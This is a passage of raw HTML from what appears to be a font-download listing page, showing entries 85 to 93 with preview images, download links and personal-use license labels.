										<a href="/FF_Primary-Elector.font"  id="urlidi273267" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273267&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primary-ElectorA.png" alt="Primary Elector Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primary-ElectorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primary-ElectorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primary-Electora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primary-Electora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primary-Elector0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primary-Elector01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Primary-ElectorA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Primary-Elector.font" id="urlidd273267" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Primary-Elector.font">Primary Elector font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273267"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Cafe-Noir-BV.font" id="urlidt265744" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="86. Cafe Noir? BV">86. Cafe Noir? BV</a>
						<div class="row align-items-center no-gutters" id="hfid265744" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cafe-Noir-BV.font"  id="urlidi265744" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=265744&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cafe-Noir-BVA.png" alt="Cafe Noir? BV Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cafe-Noir-BVA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cafe-Noir-BVA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cafe-Noir-BVa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cafe-Noir-BVa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cafe-Noir-BV0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cafe-Noir-BV01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cafe-Noir-BVA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cafe-Noir-BV.font" id="urlidd265744" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cafe-Noir-BV.font">Cafe Noir? BV font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid265744"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_J-LOG-Cameron-Edge-Serif-Normal.font" id="urlidt322284" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="87. J-LOG Cameron Edge Serif ">87. J-LOG Cameron Edge Serif </a>
						<div class="row align-items-center no-gutters" id="hfid322284" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_J-LOG-Cameron-Edge-Serif-Normal.font"  id="urlidi322284" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322284&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Serif-NormalA.png" alt="J-LOG Cameron Edge Serif Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Serif-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Serif-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Serif-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Serif-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Serif-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Serif-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Serif-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_J-LOG-Cameron-Edge-Serif-Normal.font" id="urlidd322284" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_J-LOG-Cameron-Edge-Serif-Normal.font">J-LOG Cameron Edge Serif  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322284"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Zuider-Postduif-Demo.font" id="urlidt310115" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="88. Zuider Postduif Demo">88. Zuider Postduif Demo</a>
						<div class="row align-items-center no-gutters" id="hfid310115" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zuider-Postduif-Demo.font"  id="urlidi310115" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310115&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/U/FF_Zuider-Postduif-DemoA.png" alt="Zuider Postduif Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/U/FF_Zuider-Postduif-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/U/FF_Zuider-Postduif-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/U/FF_Zuider-Postduif-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/U/FF_Zuider-Postduif-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/U/FF_Zuider-Postduif-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/U/FF_Zuider-Postduif-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/U/FF_Zuider-Postduif-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zuider-Postduif-Demo.font" id="urlidd310115" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zuider-Postduif-Demo.font">Zuider Postduif Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310115"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_mathias-bold.font" id="urlidt1141281" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="89. mathias bold">89. mathias bold</a>
						<div class="row align-items-center no-gutters" id="hfid1141281" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_mathias-bold.font"  id="urlidi1141281" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141281&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mathias-boldA.png" alt="mathias bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mathias-boldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mathias-boldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mathias-bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mathias-bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mathias-bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mathias-bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mathias-boldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_mathias-bold.font" id="urlidd1141281" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_mathias-bold.font">mathias bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141281"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Royalty-Code-Regular.font" id="urlidt330788" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="90. Royalty Code Regular">90. Royalty Code Regular</a>
						<div class="row align-items-center no-gutters" id="hfid330788" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Royalty-Code-Regular.font"  id="urlidi330788" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330788&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royalty-Code-RegularA.png" alt="Royalty Code Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royalty-Code-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royalty-Code-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royalty-Code-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royalty-Code-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royalty-Code-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royalty-Code-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royalty-Code-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Royalty-Code-Regular.font" id="urlidd330788" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Royalty-Code-Regular.font">Royalty Code Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330788"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_BataviaGlamoreNORMAL-Regular.font" id="urlidt1313497" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="91. BataviaGlamoreNORMAL-Regu">91. BataviaGlamoreNORMAL-Regu</a>
						<div class="row align-items-center no-gutters" id="hfid1313497" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BataviaGlamoreNORMAL-Regular.font"  id="urlidi1313497" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1313497&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BataviaGlamoreNORMAL-RegularA.png" alt="BataviaGlamoreNORMAL-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BataviaGlamoreNORMAL-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BataviaGlamoreNORMAL-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BataviaGlamoreNORMAL-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BataviaGlamoreNORMAL-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BataviaGlamoreNORMAL-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BataviaGlamoreNORMAL-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BataviaGlamoreNORMAL-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BataviaGlamoreNORMAL-Regular.font" id="urlidd1313497" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BataviaGlamoreNORMAL-Regular.font">BataviaGlamoreNORMAL-Regu font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1313497"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_CHALK-BOARD.font" id="urlidt559142" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="92. CHALK BOARD">92. CHALK BOARD</a>
						<div class="row align-items-center no-gutters" id="hfid559142" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CHALK-BOARD.font"  id="urlidi559142" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559142&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CHALK-BOARDA.png" alt="CHALK BOARD Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CHALK-BOARDA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CHALK-BOARDA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CHALK-BOARDa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CHALK-BOARDa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CHALK-BOARD0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CHALK-BOARD01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CHALK-BOARDA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CHALK-BOARD.font" id="urlidd559142" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CHALK-BOARD.font">CHALK BOARD font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559142"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Bit-Daylong11-sRB.font" id="urlidt278257" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="93. Bit Daylong11 [sRB]">93. Bit Daylong11 [sRB]</a>
						<div class="row align-items-center no-gutters" id="hfid278257" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
